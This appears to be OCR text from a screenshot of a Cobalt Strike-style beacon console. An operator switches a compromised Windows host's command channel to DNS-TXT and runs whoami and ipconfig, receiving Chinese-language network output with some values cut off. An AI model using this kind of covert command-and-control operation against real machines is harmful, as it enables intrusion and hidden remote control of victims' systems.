 external internal user computer
199 DESKTOP
Event Log X Listeners X Beacon @ X
beacon> checkin
[*] Tasked beacon to checkin
beacon> mode dns-txt
[+] data channel set to DNS-TXT
[+] host called home, sent: 8 bytes
beacon> shell whoami
[*] Tasked beacon to run: whoami
[+] host called home, sent: 37 bytes
[+] received output:
desktop- d
beacon> shell ipconfig
[*] Tasked beacon to run: ipconfig
[+] host called home, sent: 39 bytes
[+] received output:
Windows IP 配置
以太网适配器 以太网:
媒体状态 . . . . . . . . . . . . : 媒体已断开连接
连接特定的 DNS 后缀 . . . . . . . :
以太网适配器 Npcap Loopback Adapter:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80 :cc7%23
自动配置 IPv4 地址 . . . . . . . : 1 .199
子网掩码 . . . . . . . . . . . . : 255.255.0.0